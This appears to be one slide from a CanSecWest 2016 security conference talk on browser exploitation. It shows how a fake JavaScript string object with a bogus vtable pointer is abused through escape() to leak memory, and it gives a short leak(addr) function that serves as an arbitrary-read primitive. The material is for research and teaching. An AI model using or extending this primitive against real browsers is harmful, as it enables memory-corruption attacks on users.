 CanSecWest 2016
Memory Scanning
Creating fake JS Objects
fakeString = ObjArr[0] // get object element located at 0x1011f100
leak = escape(fakeString) // leak 0x4 bytes from 0x400000
→ we have set 0x41414141 as vtable ptr, but escape() still works
→ fakeString.substring() does not work → vtable lookup → AV
• We can now leak already all the things!
function leak(addr){
intArr[offset + 0xc] = addr
return to_dword(unescape(escape(ObjArr[0])))
}
 